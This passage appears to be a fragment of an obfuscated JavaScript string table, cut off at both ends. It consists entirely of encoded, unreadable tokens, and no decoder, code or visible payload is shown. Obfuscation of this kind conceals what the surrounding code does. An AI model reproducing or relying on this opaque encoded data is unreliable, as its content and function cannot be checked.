8oeW7DPWQe','m3lcKapcRG','WPKkWQrTWPS','W69AyCoKdW','u1XTW4ddUq','WPHbWQDPWOm','WR3dO0/dT3i','FqhdJHFcIW','tSkPWPf2nG','WOWVW6BdJgG','sSklWPDMla','W5RdJColW7fZ','qmoPvYNcTq','W5xcL8ovkCkO','B31jW43dNq','W79ZmIXD','uaxdLXBcJa','wqRdICkIWOS','WOhdSCoNuu4','W4ZcGSkreCkh','wCk8WPz7oW','W4hdUCkQAmks','W4ldQSooW5O6','WRRdSLRcIMa','brytW58b','B3TYW7ldIq','WPeyBqFdIG','f3u2x8kP','WO9+awRdVG','EbD2W6ddPG','WQCtWQDoWOO','W7vOoHrF','FgHkW5BdMW','W6VdR8oGx8kZ','aqedt8oF','W4NcTsKWWPS','CI/dOmkkWOS','keRcKadcPq','WO4+W4FdM3m','WRPLWPr0WRm','qI7dH8kEWPm','W7nTpZbv','mCkctXNdHa','FdpdR8kuWOy','WOdcNSkLW4bA','WRtdTtRcHKC','W4hdTCoaW4ft','WQtcP8kUdb8','W6lcM8oadtG','WOxdRSkbraC','z21MW6VdUq','WRyHg3JdQG','W5ytACo9WPe','W5RcJgFcRHS','WQOaW6faxq','WPhcKmoCWO9W','A8omzGZcOG','lgWXymkA','CviTW63dPa','W4xcJCovW40q','rmkfWOPInW','WRdcSSkXmtG','Eu5EkN4','sSoqW4BcSmkr','tCkIWODulq','WOpdVCk2DGC','DgOgpSoU','WOldGCkxkha','WRJcSmo6WPrj','ySokwHlcNq','hMJcQbNcOq','W75JncXo','W7hcMCoJfJ0','WQaTW6bYzW','WPaEdMddIG','W5pcOxJcJdS','W5rCwmoaba','p8olW71TWOG','W5ntWQjjWRa','W6pcJeRcQbS','WRnsW57dONW','zHVdQmk8WPm','rSkIW7TFpq','W63cLmoiWQe1','W7BdRulcS8ka','W4FcOLVdIXe','WPmth0tdKa','tWtdIqJcNG','WPRcHSo3a8kE','W783W6hcKCoQ','W6BcI8olWQCK','vCopW4NcSmks','WRpdS8kCuJu','p8oiW61OWR4','W7RdH8kcWPOJ','WQ13WP10WOS','WQylWQJdTmkN','WPVdQ8o5su8','W7pcMSo0WOTm','AWmmoG0','WRZcIbZcI0O','W7RcUColWOK3','WPbsW5ldJwC','W6JcL8oFWRqR','WOtcICoGbSkd','W5qDvSoJWPi','W5XFymo/iW','W77dT8o/WP4G','n2JcHaxcPW','W49LW5e6W6pdPCk4dqW8y8oe','WPNcTmonja4','l8ohW5xcKSkA','rHeJhaK','AsvddfW','WQq5j17dVq','WPtcJCoqW7tcNW','WRNcH8knW5Pd','nGaoFmok','WQNdLCkcAxu','WQ3dKSojDwi','daz+W6f6','rHu/eWi','CfLamM0','W53dMSknxSoX','W5VdMSkEBmkl','W7NdGSoKW6fq','gSkQaeZdNfOvFuDcx8kd','W4tcQCoMeCkG','W5qTu8o+WO0','W4/dI8krWOWC','W7T0W5xdN8k2','W7VcMGGqWRi','nMSPAmkc','W5hcLmobkry','l8oeW7jVWRi','rSk0ErVcGW','WQFcNSkoW6HC','dtmUqCo/','W6BdSSoDWQfx','W75SoYbq','W4NdU8kIvCk+','W4xdVCouW41j','WR4UdSoQiq','WPWQrI/dPG','WOVdH8o6Cx4','sr/dHbFcIa','WOtcTSosWOnK','bSk9WP/cNsK','lCkAWQNcOv4','sXO5bXy','WP0hge3dVa','W6NcUmodWRu7','WOychCoCnW','W7RcSfFcPbe','WOG+sdBdQG','WOtcMCkJgHW','WRJcU8o/E8kS','WPaPW4DGva','WOxdLCoKDMG','W6tcGCovW4fv','qmomvdhcGW','WRZcPSoxWOvj','bJiMrmoJ','W4DOgZ1C','WRdcI8kdW6zh','asqnW514','WPyFW7j9Cq','WRmvWQTbWOy','W4CKW7FcImoL','bJCuW41O','FeuabSou','WRiBbwldNq','ngm7xmkw','W6jiW5hcKCo0','WPddRZ3cRue','sJ0acXm','WRSyoutcOa','WQ/cJSk2lre','WPm1W4NdL00','tCoEk1BdRq','WRZcUmkUW6vf','WRdcR8k5cGG','WRZdTgNdP3u','WRmiW5/dH3O','WOFcTSkHW6P+','W6ZcPu7cRH0','p8kRWR7cGdW','oM45xmku','WPqqWQvEWPC','WO7cGCoJWPCA','WRCXbgldRW','nSkCWQJcIZq','AwCmj8oR','yHq9fZS','agZcKHpcQG','E2eQjSo0','WOypaSolkW','WPq6W7rWDq','WRu7a3VcOa','sCkpWOr9fa','WPBdJCk0DrG','BxnmW6hdGG','ustdPWVcUW','W55VF8oVWPG','gbCCW5L5','W4/dKmoyW7Co','W7HaW7jeCa','W4aDvSooWPi','DxO+jmoY','WO0di8o8pq','WOK4W5vuya','W5vvW5xcH8ks','W5eRW4FcR8og','WQK0W7ClsW','W4rukXzU','W7/cMmoeeYu','WRacW6rKva','t8kYWOj4mW','W6pcR8kLbqm','W7RcTeZcOHS','W67cQmolWQaI','tM95W47dGq','bbCtwSo8','W4ZcPJGGWQS','W7FcMH4EWOC','l8oxW6DRWPi','mmk1WRpcQmoS','WONcK8olWRzR','W6RcPmkOcGe','W6/cLmoOedu','WOq1W4ldGea','W7JcNmo5W53cOW','WOedvXhdVq','BeH4ixe','W5hdOSkLWPuX','p2pcNHxcRa','WP/dS2NdMgW','W5xdM8oxW55k','WOxcNSocW7XK','FdmXomon','ySozFJdcVq','l8kZWRpcNsK','ydFdISkbWQm','WRKhamoshq','W4BdUmkRBSkZ','n0RcHrtcTW','W4lcNSo5emkm','WRSGrr7dUa','xSkSWOLZoW','F8ozyIZcVa','WOpcRSoDW53cUW','cxK5ymkC','W6hcP3VcQtK','z3TPW6NdGa','fs8Mr8ob','FxzpW6RdLW','WONcRCkweGS','WQZcPSkHW71U','WPxdQ8oPvvq','W78WwCoOWQS','WRmSW6ldHLO','zI3dPCkcWOG','W53dTmoSlWu','W5tcVmo7lmkW','W63cQ8owfZ0','qWeGhqO','W7LaW4ddJ8ks','WQdcRmk+dWa','W5C2W5lcVSkn','WRNdLeJdPYq','WR7cS8knW4CX','Amk/WPLYnG','WOO+st7dSq','W6xcOSkpc8o+','WRxdQLRdGu8','WOCQW4BdJMq','W5n8WPrkW78','WQxdTZBcNv8','Au5xkgW','wmkdWQf6kq','WQ/dSrRcUNC','WQZcMmkqW7ff','iKRcKrZcOa','fGqWW7vy','bMrFWONcPa','WQi+W5ddMe4','qW4IacS','W6hdMCkuW7Cb','E19ah3W','sSk7WO9Via','WQqWWOnOWRC','WRtcRCk8cX0','wCo7yJVcGa','WP/cN8oLf8kn','W5NdKSkgsSky','WOFcJ8k+kG4','lCoBW75YWQO','FCkDW65GnG','W57dKSkjtCkg','W6hcK8oCkJu','W7JcTSkOkd4','W7lcN8oiWQeO','WRWZWQrHWP0','WPq2WRxcSZ0','WO3cL8oKhmke','baa3ESok','qmouDr7cGW','WQOTWRrcWOy','WRKYWQfRWQm','W63dMSkLWOK+','W4JdTSoGFSkW','WQ4rdghdLa','WPxcPSoVW4BcKW','W4z3F8o4lq','W4nHW5xdUCk/','hmoyW7fOWQ8','W67dJ8kVWPy7','EIZdRSkHWP4','W6bTgY9/','hH1QW4jx','rSkgWQDSmW','W5VdNtdcJZm','WQldK8k5qZu','W4dcJmo0W7CK','W7KvE8oMWRi','W4/dKmkau8kA','WQTIWRv9W6O','W7pcVmolgmkK','WR4eah/dKW','W7SXW6lcJSoY','FeHbW7FdLq','W7/cS13cTGm','WO7dSJlcLLq','WPGxW4RcSCoc','WRCiW5ddPeC','idfjW5i','wXWSgtK','WOpdV8kJvHC','WOa6W4ldGgG','WR/dRCk0xsu','WPJcRCosgCkn','WPBcMSoxWOX9','ftesW5T1','WQpdGSojr3m','eJ83xmoA','W4VcLCoNgSka','W47dQCkNWOSI','W5RcVCo8n8kn','WOmIWPdcNc0','WOFdQSo/u1a','W6xcKmovWQuI','sMPWW7xdNW','W4VcJ8khjqG','tJpdQmk1WOW','W5hcPsKeWQC','jmorW4vNWQ4','qSopurlcIa','WPRdU8k8rae','WQlcO8kdW7Xg','AHldKtBdOq','WPhdTSkPyIC','WPSDWRj5WPK','W4VdLSoHW4zo','WRRcN8kbW7nl','W5JdLSkysmky','W5RcQ8o2WP8K','W5nwWQ5kWRW','WOSiemorgW','WPa6W7/dP0q','WPuJwZNdOa','WQtcGCoUW7VcGa','ACoDzsRcOa','WR/dT8kIqHG','W5NdQSo2W50V','W73cP2/cGbG','WRddPZVcJ0q','tWOKebe','nZPCW5zi','WPeNW4LXBG','l8ooW7bLWQa','ECoTeMpdUG','W7XJgaT8','WO87hCooja','W6BcGmomfYi','W6dcVCkNdru','iIqzW4HK','W6RdRepcQSkj','WPFcHSowWOL7','BuPhiNK','rG0LkGa','FXtdRCkEWP8','dSk3WPZcTGG','WO52W5LgWR4','FsBdVSkzWPG','W6tcOuJcRdS','ht4CW451','WOCuWQznWPW','WPy9W4fStW','WR3dOCo/ywy','W7FcJSoCWQaP','WPJdHCo6W6dcRa','WPZdQCkkWOvh','AmouzJdcRW','mwzwW4v5','WRKsW6xdPeu','W5XKW4FdU8kQ','W4jekcL2','W6lcJSo9hSkP','ta49ca4','gbTtWPLX','W5PRauT5','cI0VFmo5','WOaNsdZdPG','ixKoyCku','ea9XW6bL','W7pdN8o+eSkZ','WPqiW4PmtW','W4ldMLpcVCo3','WQpcQmkUeHG','wCoyW5NcUSkj','W5FcOmoPpmkW','wCo+i3tdHW','rSkWW5jdWRe','xCoQxbhcMa','Dw9IW7/dOq','nKyLEmkx','W53cRCo8WR0+','htqqW4z5','CM1+gNW','W7OyCmoNWOK','W5f0W4JdMmk0','BuxdQ8kcW6q','WQRdPfhdJfe','W7ddReNcOCku','gc1kWPL3','hwpcUZFcKa','W6VcMa4wWQC','WO3cTSoQW6Ll','W7WvxCoBWPy','jfhcQW7cSa','WPu9WQJcVcW','WO/cHSoQa8kj','DgGFjCoG','W7pdGCkTWRjt','WR0ih2pdQq','WO53WQz0WOq','E8obb0ddNa','mgi9F8kg','ACokDsZcQq','WPSRsH7dNW','xWtdJHBcHq','fsj/W7v4','W7BcOmkRdH4','Ft3dUSkzWOe','W5pcHCkwW7OK','jxhcHH7cPW','jsfuW71R','WOBcK8oniCkJ','AfP1oLW','W6JcUmofWQSv','WPqAWRjjWPO','W4xdUSkVtCkR','r8oyW7dcO8kk','WQOiWQ9pWQe','WR/dOuJdHKu','lmoyW6rWWRe','C8oNW7NcNCki','WQNdQCoypsK','BCk5WRfYkq','B05ycNa','W6/cRxtcSXy','WP3dOSoVve4','WR/cVCovpmk/','W7NcLCorWQeJ','WRiWW7BdGge','WRSayWRdSa','W6jxW7JdHSkv','WO09WRtcSsS','x2tcUJRcSG','oI00W5nj','W7RdUCouW6Dp','DJddUCkwWPO','pY8xW7Tg','h2fea8k9','WQ/cTmkTW4P7','WP8AawVdLW','WOuSW4VdIgm','hqf8W6bQ','eftcRq7cGq','ArFdKXhcMW','FCoaAtFcRW','iaz6W7j2','xfT6W53dJG','WRldPtlcKfC','WRldMmk7sXe','W7VcLhtcSqq','WOddKmoYWRZcNq','WQizW73dRwG','W4ZdJ8kfBmkw','WORcMCksaI4','W7a2W7ldOmkn','kSkTWPlcGtS','WOpdQCoDqu0','W73cICoqWRW9','B3roW6BdIq','W6BcMmoedIu','tmojW5lcRSka','WQ44EdFdHG','WQPfqW7dMa','EKrhn0W','WRGRdCoDoG','smo1cXlcUa','W74YW6VcKSo0','W4NdSSoiW7rB','pw/cMbZcTq','WRlcOSoiW7xcIW','W4BcMmkaW41j','WPRcLmoXWPb9','W4tcJ3VcRaW','w0u8h8oI','WO4VW513AG','aqOBW79N','k3C4ymky','s8ouW5NcPCkm','WRBcUCk/eb0','W5pcKCoQW41B','WPNcRCoqWP93','WQlcLmkpW61s','pxFcQbNcVq','W7lcLmoseSk3','WONdJmoVsuu','W5/dSSonW5nw','WPdcKCoQWOHS','W4BcUCoYm8kv','aSkCWPtcGcC','u8onshRdSa','WPTAW4WlWRm','jCo7W7TTWQ0','W5mqECoLWO4','WOGcbSolpW','WQddO3BdUg4','WOBcRCosW5ZcRa','fcCpW515','WQypWRTzWP8','a0hcSJlcIW','W7vVW77dVCk+','jgZcJa7cQq','vqe9hYa','lmkwWR7cIIq','W6xcVmk7cWq','xCk4WPnGlW','Amo+vY7cJq','umk9WPj2kq','han0W7f3','CHtdHSkkWP4','WPq/WOLDWQC','ALLui2C','WQVcJmk0iaK','W5JdRSoiW5nx','rSooW5FcPCkn','W7RcOSoiWQWU','oSoBW6bDWPq','dmkbWR7cNXi','WQKlWQTDWQe','WORdHSk0Br4','WQxdItRcH2S','qmovW5dcO8ku','WPiBWQv2WQq','leepy8ki','W6/cMqCgWQq','pw8+E8km','WO/dL8oOvM0','W6BdQvlcT8kd','W6iEB8oiWPW','WO/cQ8o6WO9/','mhRcNqhcQW','aIGpW4X3','s3GmgmkC','WRfKWPXSWPO','W6pcRCkRmWC','tmkSWOXNmq','W6tcRL3cOGq','mmkyWRtcUtG','W47dR8oOW4jS','WRVdIJ/cIwC','oKeEq8kw','WRFcOSorW7BcRW','zMLcW67dMq','W4BcQCoGWQiI','W6NcQCkQcJ4','WO/dRfRcS2K','WRJcP8ocW4BcSG','ag3cSqZcRq','W5pcQvJcVba','W4jkW7BdImkp','CSoSbfJdTa','ymorW7xcO8kN','z1TlnMq','WPNcJmowaSkg','W6hcNCoFWRiA','BL9JnMC','WQ14WRH1WOq','W6ZcNCojWRKW','WPdcLSkZerm','WPGRW4tdLMC','Ft4lW6Lo','gYKiW59L','DaVdIclcHq','tuWJa8kj','WOdcNCoYhSkE','cGn0W7Db','W7VcQCo/bX0','WOhcN8oXhCka','WOCAbmojoa','zx9LW7ddJG','BvqjkCo2','C2KmmSoW','tCoYuqRcRW','tSk+WOrWmq','WPVcPSobW5hcRG','zHuScJa','qCotxKpcVW','W4xdTmodhZG','FWmEfq4','WQBdOrhcKIG','W7dcM8oAcdS','taldLXhcGG','W4ahzCodWPm','WOKGW5rNBW','oCo5WQxcRG','W7usW4pcNSoO','W53cRSoaWRHj','vwbjW6xdNG','fKhcLbFcKa','W5ZdKmoFW55r','FCkDWPrGdq','W6pcUSojWQuX','cGWuW5nE','WO7cVSkLW4fU','wCkMWOLGoG','WPRcTmoJgSkl','WO0JW5fuBW','CNKwj8o/','zSoTqqhcIq','baClW5jd','wmkNWOD9oG','wSkZWOuBnG','WPNcQmoiW5pcVW','WOSVW4f2AG','WOBcOmoqW4BcPa','EuxdOmksWPm','Amk5W43dMSkK','WP7cUCoAW4VcUa','W5iunw/dTa','W4qpmWbq','u8oTW4rJWPy','waWIabG','fHflW693','W43cO8oolmkp','W6hdKCkRWPWL','x3tcKZNcTa','WPVcGCokW5pcOq','W7VcNmozady','ufC4WONdJW','iMS1sSka','W4tdISkjD8kk','W4tdT8kjsCkn','WOLqWQbjWP4','pwqnySk4','wbONeWW','BYJdTCkhWP4','W7/cRLNcJXq','W60BW64EDG','WOZcHmkJW6rR','W6VcLxesWP0','iWCOW7Tb','pITsW6zl','qSoOW6lcRSkN','W6FcGSo5dre','W5FdKCkhvCkA','WQpcI8kmW7Lz','WRDSb8orma','W53cP2/dIZS','WOJdG2VdRh4','F8kcWQfhoW','W4NdJCkgt8kk','WRSTfSodea','WRVcOmo+W7RcHa','WPG7zshdOq','WPRdSSk+tt4','p8orW6rbWQO','zrNdOmkfWOa','D8o6W6pcGmkt','W5nwWR5KWR4','WO08WOJcKmof','W7hcQ8oSWRKu','BKjym3C','WQX5WQfGWPO','sCo5e13dUW','o8o4W7HdWQa','W4burCo5aW','WOW/AYVdSa','W7fmsHq0','eq5OW6zX','W7pcN8k5eWy','WQZdTGxcMwW','W49Tz8oNkG','WPBcICoWp8kb','vX8GjHe','WQVdH8oyv0K','gcqsW5z1','W4/dK8kFBmkh','W7CQW7lcJCoW','teHFkhK','W6FdQCkxWPGn','zZuknG','WPNcJSo5W77cRq','WPGYW5BdGh4','W6/dR3e3WOq','W6qGWR/cS3a','W6lcVmovmmk3','nqmoD8oX','W6ZcKmoNpmkL','WQ3cJmkXfq0','WQhdNCoeW4vU','sCkAWPVcVca','q8onwqZcOG','WPWmfmotmG','W7xcRCoRWOCu','W7JdISkWWO0+','WOldV8krrta','tCoJW7xcOmkf','WRZdSd/cH0C','WRNcS8kWW7ne','W6JcGWudWRO','WORcKCoHdCkf','tCoGiupdRG','W7ZcG8oAase','WPFcVCoVWOX9','WPhcQCk0cYG','W7HaW6njyW','nN9ea8kO','WR3cImoDpmkd','A0ngm3i','W57dISkuumkE','sHBdLs/cIW','WRhcOSo5W5RcNG','WRulWRrgWPm','WPC5WQRcR00','W4vniWLQ','W6pcP8kVaXG','WOZcQCozW4VcPq','k2uVr8k/','W4JcVmoDWR1j','WRhdT07dKe0','WQy8muJdIa','W5BdRNVcVCkq','mI8jqmoY','adWlW5vK','rSouW4lcU8kq','WQ7cGCopW4FcPW','WPFcSmo6WQLA','Dwi+omoW','sX4fod0','qtefaqa','ngRcNqtcOW','D0z4kx4','DNa+amo3','W6hcGmofaJG','WOxcICo0g8kC','W5tcJmo/WPC','qmoqW43cVCkj','kfhcKbVcVa','WR7dV0VdH0C','WRZdRKNdIw4','wNPRW47dOq','p8kDWQ/cGJG','u8kIWPr+oG','qX4Hp2e','WQWpWQTcWOq','W712tSowfG','WOVdOCoJuum','WPlcM8onWO1V','W53dNCk9W41i','W6RdKCkUWPSV','W4zHW5VdUSk8','WRtdN2NdR1q','lSkwWRpcLZy','mszn','W5XuW4JdM8kl','mf5rqSkc','FciZomob','WPZdTCkQCIy','WQZcRmk8gHq','W5hcRSoFWQCM','WPldO8k1tGW','ESoTjxBdRq','W7pcR3FcIaq','W6ChW4ZcJSop','EhXtk1W','W598W5ddV8k0','WOWGvshdQq','w8opW63cLCkM','xL1aW4ddRa','W5rXW4FdO8kX','W5iACCoQWPS','W4pcSmoedbi','WOxcSCowW4FcUW','WONcPSkHW6fM','WQu/WOpcVrO','W4hdG8o0W7Pk','nHiJC8ob','uSoaW4dcO8kh','W6pcUCkRcGq','lui5q8o1','W5TbtmoIoW','AwyxmCoX','WPCUW4pdJM4','WRPZWQzbWRy','WQuDd3ddIW','WOGhj2hdLa','WOpcH8owW73cPG','WORcI8o+g8ka','W5BdT8kzw8ks','xHOUfHS','W498W4tdHCkA','W5FcSmo+oCkt','WPFdHWBcNgK','gY4BW5vO','AmkoWO8ovG','WOFcTCkCE8kP','W7qcD8oNWPe','W4tcLmohf8kt','WPCOWODhWRq','kw7cLrRcOq','W6ZcMHn/WQW','WPddU8kYuai','F2uxjSoW','WP3cV8othCkQ','W7lcPv/cTre','W6bGjJrm','WRJdOdVcLeG','WOeVvs7dOq','WO8TWRziWOy','cWWOrSoT','bdqnomoE','AwLaW6VdIG','xItdPXhcOa','W7JdUSk5WR4Y','W5lcICohiXy','W7hcOLBcTXi','zmowW6FcRSkR','W6pcT1JcItq','WRJdL3hdKfW','ACo7jwRdNG','gmorW4XdWO0','WR/dSmoVoSkv','W7ldRKpcSmkA','WQ4iWRvEWPm','W4ZdJmkMWPqj','W5/dMSkmr8kz','WRuYWPnEW74','W6tdKCkpvSkm','W5PUW4ldM8kE','bSkBWOZcKsG','uSoKdeBdSW','WOGHWRdcVcG','r8oMW5xcPmkv','BcldUZhcJa','q8oqW4NcSSko','WQL0WRbQWPO','WPFcRCowW5tcVW','u8k4WPvepW','W5XdW5tdJ8k8','W4xdU8oFW4Xg','jCoAW7PaWPm','hq5TW6b0','BvX8d1G','iMZcIHtcTW','DN9iW7ddNW','WRO5ECoAeG','pCkmWRtcKd4','tvuTamot','WOXGWQD8WQa','W5bXW5ZdVSkW','dI4JxSoK','xtVdPSkxWOW','FXBdJctcUW','W7hdQvZcS8ku','WR/cQmk/mHm','WQygWQvlWOu','xdpdPHtcUG','W63dRmkeWRGC','CMSmjmoK','kMa3DCkn','k2pcLr/cTa','D2ntW6/dMa','W7tdKhxcQmkA','WOldRSk+rGq','WQ3cL8kYdaS','W7lcVCoBWPuG','WOVcMCotWP1p','vCk/WOjVlq','WO/dUmkYqHu','FgnfW7/dHG','WOlcP8ovoSke','bJiyW4TU','hYqiwSoQ','CLfkoNm','WRLKWQb8WP0','W7PDWR0teMhdHHWbAeO','W73dL3lcNmkq','EHukFaa','w2DZh3m','W4ZcImobWQKM','ta3dLrBcJq','W6RcLmomW7zu','W78bW7lcGSoO','W5tdG8kgWQPg','tCk6WRvAha','WOSeW6XusG','WQvsW7ldJeq','WPJcImoIb8kB','W7RcO0NcTWe','W4ldKKdcLCkP','vuDZeg0','W6XUoJXD','lf0Rw8o9','WOBcTmoVd8kF','WO/cGCoEW57cUG','s8kSWOjena','W6FcPs4hWR8','W67cNayGWOO','W6fTEmkmia','W785b8oWWPG','nsX0W5bD','pmoeW7H+WR4','W63cQmoiWRC3','W57dR3tcI8kF','W6hcTmoOkIq','hSowW7vfWRC','FCkEWOjJhq','eM47z8kC','DSopyYVcVa','WQ3dVmkOW65L','WR0sWQ5BWOq','W4NdLCkawSkf','W5DQjHjV','baj+W6vK','WP3dKSojx0e','W7xcQ8oJeeW','WRtcIeRdL3K','vSkSWO5SpG','AKWAn8ow','WRGgWQ5MWOm','WQqAWOHbWOy','vgynnmoR','W6xdVSofW41z','WQO+W4zrrW','hrb4W6vU','WRNcNmkGW4XR','WPlcVmoYW4JcQa','ccq4rSoN','lILlW4v/','WOtcKCkqbda','EfddV8kzWPi','WRJdQuZdJfy','zeWOomoG','oWKUW7TL','W4iDBSoXWPS','W5FcKKRcPWW','WOiIWQxcUZ4','WPOGrJpdTa','WORcK8oXWOn9','WQJcR8kLcMe','W47dVCooW41k','WQldPvJdI1q','WOtdLSkczwG','W5eaDmoIWOO','BhunnCoU','WRSgWOHfWPe','k2pcSdFcRq','W7HRodbi','W555Bmo7iq','umosW4NcS8kd','WRRdPZ7cNva','WOhdL8kura4','W6adW5xcMSkn','FSoIk17dMG','nmowW4vmWPa','WRWMW4pdHMm','try5br0','WOiMW49rqa','W7eId8o2jG','W6NdJmkCBmkE','W6mZW6dcNCo1','W7FcOeZcTWe','W58xD8o+WPe','W4hdLh3cMmk9','WPHVWO9mWPO','o2NcLHtcSG','WQtdKSkKpbi','WPuSW4jIAW','W7hdKCkjWPOS','WORdS8oNsK0','A8oyW4FcRSki','WOtcGSomW7ZcRW','WPdcMmonWO5S','W6xdICkVWPyG','W7GaW4FcMmoX','W7fKW5RdSCki','W6/dH8oBWOuw','aIuZx8oo','WOFcHmoXbCkm','W7TGic5s','fgmAy8kN','D8oRW6VcUSkp','smknWOfulq','WPGNWR3cVHe','W7KFx8oTWPK','rmoQhHlcOG','n07cUsldNW','CWlcUbZdOq','w8kTWPv3pW','W4ZcOKVcQde','WRddNCoEBtC','zdxdUmkgWO4','ltq7wmoO','W4anBCoQWPW','nIanW45c','W73dN8o2W7LG','gSo/W4b8WPW','BmosyZ7cUG','WOqLWQRcNZ0','bZLHW6b2','WOZcKConcs8','eaTHW7zM','W4hdKLRcO8k4','W4FdUCopW5Tc','W7/dP8kTr8k1','W63cUmoBWRet','WQBdT8oPr0S','W4ddI8onW5HB','gsLpW7PE','W7xcJ8oacse','WPxdOcpcMvC','W73cQmoxnWC','WRZdVmkQBr0','WQWMo8oFiq','WQxcJSong8kU','htCzW5r/','WPVdGsZcLMC','WR4YumoiWRS','vXW5esS','WOVdPCo5tv8','wSo4CsJcNG','WPVdNmoAEN3dISouW7tcQSoeFby','cmorW6jNWRa','W7jInt9r','W7TUotbk','hWTJW6n6','WPCXWQpcOaO','wmojW5NdJ8oS','WQ/dRLldIfG','WPWuW5/dGNm','W4pdRmkismkg','qmovvsVcOq','WRldTCkrtbi','mhqUyCki','WOVdPe7dHLC','W6aZW6hcSCoj','jMNcVqhcGa','W6DPW5ZdO8kI','p2VcKqtcOW','AqhdLX/cVG','WP3cOCkmW59V','hcD0W5fA','W4f7b8oaaW','WRCGW6Pbqa','WQtdQSonBvC','W7lcTmkTbqG','W6/cUmouWRmS','WRBdTJhcJ0q','m8klWPlcMd4','W5ddN33cSSko','hwuly8kE','WQpdI8kxkgu','WQldGSodAeG','ESk0zb7cGa','WP7dGxRdK1G','WPi8WQlcOGO','W7ahW6RcI8oX','W5hdMSkKWQGT','auG6Cmo6','W4lcRtCzWO8','bdKRqW96ELJdO8k1W53dKW','W6zXzCogeW','W5HNW57dRmkP','WRtdSSkessu','WPmTWRxcVtW','dCknWRZcTIO','dc4eESok','WOWqdSowmG','WPNdQ8oUtvq','p14RDmkb','WOCfECoWkq','W5pcOaCPWQa','WQBdS8oEzdS','WPldQ8kZrrG','W5pdSNtcImkb','WPqJWQRcRfu','W75IESo4nW','dJfCW6bo','W6tcG8ofhb0','W5RdHmkFsmkg','EmoEFdVcHG','WRldJbpcJuC','W5fWW5ldMmkj','W4ZcMSk3WOmc','WPXsW7ldJxO','W5pcHCooWQuw','rSoeW7dcU8kk','WOVdP2RdJ10','WPXNWQrbWPK','W6ldUmkGESkR','WRuZmMFdRW','WOtcH8kkW4Ds','AmkVWODqvG','WRSAmmomea','CwukaSoP','W5lcVmo9AYi','rW4Uhbq','WPqlfCowna','WRBdTY3cK00','DxzlW43dMa','vCkjWQr7da','WOKoW5LdWR0','WQZcMmkqW7n7','CIJdQSk6WOC','WOiwq1iInKtcUSkicmoAWP0','WQ1IWQbVWPm','wspdKslcGW','tfqdamol','W4RcG8oMd8kX','WRJcV8k1WPaK','wNeOeSot','WPxcL8oSWQ1h','WO3cIhJdR0G','WOiozJNdNq','WQNcK8kiW6ve','W6BdI8kHWPW8','WP7cQCo5W7BcRW','WRGqWQPjWPy','WO3cMCowWRzV','vJ8NbHC','Frrbadm','CZFdLrpcPG','uqpdHrlcHW','WOBcKmkHW58X','ibiybtS','WPq+WO7cVZi','WOyGFdNdLG','WRH4WOz0WRq','WQu+wZBdMq','WOe9W4LUDG','W6NcO8ooWQiY','tNTzW6NdHG','WPVdKK7dPuO','DuzykM8','W7eyjmoDaq','DNOLn8oR','o34VD8kf','W77dUKpcS8kw','W5GAxWnC','WR/cRmoSW4JcRG','W5eYW4FcR8og','WRJdG8oaANC','W7xdR0NcTCkm','W4tdT8kdw8kA','wSo/saZdGW','uGBdKItcNW','WR5bWQqEWPy','W7FcP8oDWReL','FZJdUCkEWOi','W7FcVmkMgaq','W4/cUc9/WOC','WRqiWOLwW6S','WOizsrFdNW','k8kmWQdcHJO','W69LkcXm','rWKTgWS','sG7dMrlcJa','vmkHWPzKlG','W4tcGqzQW4y','W4NcQmoFWPK+','WP7dKIxcHve','lruow8oh','W7NcQmojWRe3','WO7cR8oAW5hcVq','WOWHvJBdSq','W7tcHGCjWO0','W5RdVCofW55k','xCoRf3NdNq','WQCjW6r0uq','kSk1WRFcTci','W6NdP0NcRmkl','fMWEwCkz','WRldR8krBrm','W7NdQCkxWRWJ','A8kFWQSBnW','AMyFj8o+','WPddSCkODGq','kmkiWRlcNZO','FCkLWOrcmG','W6RdSuBcOCkC','W5FcNflcPYi','W6dcOuRcRXK','EH/dMmk1WPG','CmofW4VcVCkA','FwXrW73dQq','aaTXW79S','WQyyWRPiWOC','WQxdVaFcS1W','W4iJW4pcImoG','WQJdQJZcIuq','WQSPWOHNWQe','WQVcU8kIcq0','W53cRSoRfGq','W67dJSoCW4vK','W4CtW6lcSmoj','W7NcLCokWR4G','WOeXxtBdQq','W6BcPSodWReQ','W63cMGW/WPK','lmk2WQ7cVrq','W7FcN8o9WQyl','WRZdMmkQvba','W75Iidzu','WRSLW5ZcUGu','s3ujhqS','WO8jW6rrqa','oSotW5hdMSkK','W4b/BSoNkG','W5RcV3/cKIW','W5CLD8oMWOK','BCkRWQXNma','W6NdLmkVsSkf','W7FcTSk3baa','wwXknfW','v8k/W657kG','CCoUffBdIG','f8oeW71HWQm','WQ/dSvNdK10','W4WmW4qtW6jjWR3cPmkcjNddNW','W6ZcRmoFWRa8','WRFdL1NcTxm','W6NcOCkRcHy','WRenWRnhWOC','WOtcOCopW4dcRG','wXhdHHhcNW','W4BdVmkxtmkt','WPRcVCobW6xcPq','paTHWRb5','W6/cKSorWR4H','WOZcUSkmmcG','W5FdQCkVWPCe','WOSMW592Aq','WPVdRmkHsGm','W5pcRmkscZ4','W4FdV8oqW4zl','eXCHwmoO','aGb9W75P','W5FcKwFcGd8','WRxcJmkdare','WPCwBqFdVq','WOBdRmo0xfq','A0nDnNi','WPBdQSoEqJC','WOy5W4H1Bq','nColW7H4WR8','s8otW5pcSmks','W4tdMmkir8kp','W6RdRSomW5fz','W6ZdGSkTWPGW','WROeWQHuWPW','W7lcQ8oxfc0','W6xcN8kMcry','WOVcVmk1dJ0','W4iGC8oJWR0','WRddTmkLAZu','W7dcPSkKdrK','jSktWR7cOJW','W6RdI8kYWP44','WP7dVSk3saC','WP7dHSowW4xcNW','ebH9W51M','CLqUjCoI','W5fGiWrU','W7/cHCkxEmo+','sbC6fWG','WONcOSk0W45K','WOKRW4fSBa','W7tcVLdcQGi','W7tcLSojWRen','WQtcN8oRW77cRa','W4JdICkat8kt','WO7cLmoWjmkF','gsjyW6vi','Bx11W6RdGW','WQpcSmkWeX8','xd0aAxq','cJWtumo9','sSk+WOj+kW','W77cJ8oHAYC','W6lcQCogoCkO','bSkTWP3cVYe','WOiIqGRdSG','WRBdOvNdJ1m','WRRcG8kWW45M','nCkEWRBcGt8','hcSrW5XE','W6RcMSovWQuO','W4jToIz/','sXxdIHpcHG','p3GPySky','dab4W7rn','fhNcRtldIG','W4hcOmkmcXu','vCoXpNNdHG','WPxcJCokWPr4','WOxdS8o+vKe','A05FohS','W7hdUvNcK8ko','W6fsbbD/','Ew8Ck8oV','W55TW57dV8kW','W6FcPrCxWR0','DMGkaSo+','WPJdVIpcVK0','W4ZcUSoSlmki','eHeVCSo